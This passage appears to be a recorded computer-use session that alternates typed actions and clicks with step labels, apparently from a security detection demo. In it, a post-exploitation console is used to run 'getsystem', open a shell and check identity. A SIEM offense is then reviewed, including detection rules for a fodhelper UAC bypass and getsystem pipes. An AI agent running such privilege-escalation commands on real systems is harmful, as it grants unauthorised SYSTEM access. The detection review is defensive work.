
{"action": "type", "text": "it"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [337, 116]}

{"action": "mouse_move", "coordinate": [503, 367]}

Step: Run getsystem in the new session, drop into a shell and check identity with whoami
{"action": "type", "text": "getsy"}

{"action": "type", "text": "tem"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "shell"}

{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [391, 193]}

{"action": "mouse_move", "coordinate": [448, 191]}

Step: Choose Rules from the Display drop-down on the offense 2 summary
{"action": "left_click", "coordinate": [774, 122]}

{"action": "left_click", "coordinate": [789, 215]}

Step: Review the seven contributing rules, including the fodhelper UAC bypass and getsystem pipe rules
{"action": "left_click", "coordinate": [28, 224]}

{"action": "mouse_move", "coordinate": [184, 312]}

{"action": "mouse_move", "coordinate": [213, 335]}

{"action": "mouse_move", "coordinate": [218, 325]}

{"action": "mouse_move", "coordinate": [272, 326]}

{"action": "mouse_move", "coordinate": [284, 325]}

{"action": "mouse_move", "coordinate": [307, 376]}
